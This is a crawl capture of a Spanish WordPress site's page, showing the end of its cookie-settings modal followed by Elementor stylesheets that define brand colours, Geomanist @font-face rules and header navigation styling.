    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza las siguientes cookies adicionales:</p>
<p>PHPSESSID</p>
<p>tk_ai</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_advanced_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>
              <input type="checkbox" aria-label="Cookies adicionales" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
          <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
        <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias!</p>
      </div>
      <!--  .moove-gdpr-strict-secondary-warning-message -->
         
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #advanced-cookies -->
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Política de cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Más información sobre nuestra <a href="https://coccochimet.com/politica-de-cookies/" target="_blank" rel="noopener">política de cookies</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 19:09:52 -->

--- FILE ---
content_type: text/css
request_url: https://coccochimet.com/wp-content/uploads/elementor/css/post-15610.css?ver=1708944397
body_size: 706
content:
.elementor-kit-15610{--e-global-color-primary:#7F2A27;--e-global-color-secondary:#54595F;--e-global-color-text:#424242;--e-global-color-accent:#D3B312;--e-global-color-74df12dd:#6EC1E4;--e-global-color-3da39f40:#7A7A7A;--e-global-color-501f7bea:#61CE70;--e-global-color-4e70635:#4054B2;--e-global-color-7113841b:#23A455;--e-global-color-14c8fc5b:#000;--e-global-color-238ccac0:#FFF;--e-global-typography-primary-font-family:"Geomanist";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Geomanist";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Geomanist";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Geomanist";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-15610 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 100;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-thin-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 200;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-extralight-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-light-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 400;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-regular-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 500;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-book-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 600;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-medium-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 700;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-bold-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://coccochimet.com.mialias.net/wp-content/uploads/2018/08/geomanist-black-webfont.eot');
	src: url('https://coccochimet.com.mialias.net/wp-content/uploads/2018/08/geomanist-black-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 800;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-black-italic-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-webfont.svg#Geomanist') format('svg');
}
@font-face {
	font-family: 'Geomanist';
	font-style: italic;
	font-weight: 900;
	font-display: auto;
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.eot');
	src: url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.eot?#iefix') format('embedded-opentype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.woff2') format('woff2'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.woff') format('woff'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.ttf') format('truetype'),
		url('https://coccochimet.com/wp-content/uploads/2018/08/geomanist-ultra-italic-webfont.svg#Geomanist') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://coccochimet.com/wp-content/uploads/elementor/css/post-6710.css?ver=1708944398
body_size: 1134
content:
.elementor-6710 .elementor-element.elementor-element-70303156 > .elementor-container{max-width:1340px;}.elementor-6710 .elementor-element.elementor-element-70303156:not(.elementor-motion-effects-element-type-background), .elementor-6710 .elementor-element.elementor-element-70303156 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-6710 .elementor-element.elementor-element-70303156{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;z-index:9;}.elementor-6710 .elementor-element.elementor-element-70303156 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6710 .elementor-element.elementor-element-4c924fa2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6710 .elementor-element.elementor-element-4c924fa2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6710 .elementor-element.elementor-element-4c924fa2:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-6710 .elementor-element.elementor-element-4c924fa2 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-6710 .elementor-element.elementor-element-4c924fa2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6710 .elementor-element.elementor-element-4c924fa2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6710 .elementor-element.elementor-element-4c924fa2 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 30px 0px;}.elementor-6710 .elementor-element.elementor-element-4c924fa2{z-index:9;}.elementor-6710 .elementor-element.elementor-element-d57b485 img{width:75%;}.elementor-bc-flex-widget .elementor-6710 .elementor-element.elementor-element-3a46262b.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-6710 .elementor-element.elementor-element-3a46262b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-6710 .elementor-element.elementor-element-3a46262b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7f2a27;}.elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 10px;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-element-populated > .elementor-widget-wrap{padding:5px 25px 20px 10px;}.elementor-6710 .elementor-element.elementor-element-3a46262b{z-index:9;}.elementor-6710 .elementor-element.elementor-element-6ba155f2{margin-top:10px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-6710 .elementor-element.elementor-element-3e8255e9.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6710 .elementor-element.elementor-element-3e8255e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6710 .elementor-element.elementor-element-3e8255e9.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6710 .elementor-element.elementor-element-3e8255e9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-menu-toggle{margin:0 auto;}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-nav-menu .elementor-item{font-family:"Geomanist", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.5px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-nav-menu--main .elementor-item{color:#ff8c8c;fill:#ff8c8c;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-underline .elementor-item:after,
					 .elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-overline .elementor-item:before,
					 .elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-double-line .elementor-item:before,
					 .elementor-6710 .elementor-element.elementor-element-1c666240 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-6710 .elementor-element.elementor-element-1c666240{--e-nav-menu-horizontal-menu-item-margin:calc( 44px / 2 );width:auto;max-width:auto;}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:44px;}.elementor-6710 .elementor-element.elementor-element-1c666240 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-5a5ac8d8 .elementor-button{font-family:"Geomanist", Sans-serif;font-size:17px;font-weight:700;letter-spacing:1.5px;fill:#d3b312;color:#d3b312;background-color:rgba(255,255,255,0);border-radius:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-6710 .elementor-element.elementor-element-5a5ac8d8 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-6710 .elementor-element.elementor-element-5a5ac8d8{width:auto;max-width:auto;z-index:9;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu .elementor-item{font-family:"Geomanist", Sans-serif;font-size:14px;font-weight:400;letter-spacing:0.6px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item:focus{color:#d3b312;fill:#d3b312;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#d3b312;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-underline .elementor-item:after,
					 .elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-overline .elementor-item:before,
					 .elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-double-line .elementor-item:before,
					 .elementor-6710 .elementor-element.elementor-element-c791e15 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-6710 .elementor-element.elementor-element-c791e15{--e-nav-menu-horizontal-menu-item-margin:calc( 38px / 2 );--nav-menu-icon-size:29px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:38px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a:hover,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-menu-toggle:hover{color:#000000;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a:hover,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b312;}.elementor-6710 .elementor-element.elementor-element-c791e15 div.elementor-menu-toggle{color:#ffffff;}.elementor-6710 .elementor-element.elementor-element-c791e15 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-6710 .elementor-element.elementor-element-c791e15 div.elementor-menu-toggle:hover{color:#d3b312;}.elementor-6710 .elementor-element.elementor-element-c791e15 div.elementor-menu-toggle:hover svg{fill:#d3b312;}.elementor-6710 .elementor-element.elementor-element-c791e15 > .elementor-widget-container{margin:0px -20px 0px 0px;}@media(min-width:768px){.elementor-6710 .elementor-element.elementor-element-4c924fa2{width:21.926%;}.elementor-6710 .elementor-element.elementor-element-3a46262b{width:78.074%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6710 .elementor-element.elementor-element-4c924fa2{width:100%;}.elementor-6710 .elementor-element.elementor-element-3a46262b{width:100%;}}@media(max-width:1024px){.elementor-6710 .elementor-element.elementor-element-70303156{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-6710 .elementor-element.elementor-element-1c666240{--e-nav-menu-horizontal-menu-item-margin:calc( 23px / 2 );}.elementor-6710 .elementor-element.elementor-element-1c666240 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:23px;}.elementor-6710 .elementor-element.elementor-element-c791e15 > .elementor-widget-container{margin:-51px 0px 0px 0px;}}@media(max-width:767px){.elementor-6710 .elementor-element.elementor-element-3a46262b > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-6710 .elementor-element.elementor-element-6ba155f2{margin-top:10px;margin-bottom:10px;}.elementor-6710 .elementor-element.elementor-element-5a5ac8d8 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown .elementor-item, .elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6710 .elementor-element.elementor-element-c791e15 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-31px !important;}.elementor-6710 .elementor-element.elementor-element-c791e15 > .elementor-widget-container{margin:-50px 0px 0px 0px;}}/* Start custom CSS */#cta-phone i.fa-phone{
        font-size: 24px;
    margin: -3px 3px 0 0;
}
.elementor-menu-cart__container .elementor-menu-cart__main {
        background-color: #f9f9f9;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button:hover {
    background: #7f2a27;   
}
.menu-principal li.estatico-movil {
    display: none;
}
@media (max-width: 768px) {
    .menu-principal li.estatico-movil {
    display: block;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
